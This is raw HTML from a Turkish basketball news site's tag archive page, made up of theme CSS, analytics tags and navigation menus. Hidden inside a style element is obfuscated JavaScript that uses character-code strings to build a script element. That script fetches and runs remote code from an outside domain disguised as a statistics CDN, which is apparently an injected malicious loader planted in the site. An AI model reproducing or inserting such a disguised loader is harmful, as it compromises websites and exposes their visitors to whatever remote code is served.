.footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/telenet-antwerp/",
                    "name": "Telenet antwerp"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-telenet-antwerp tag-12101 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
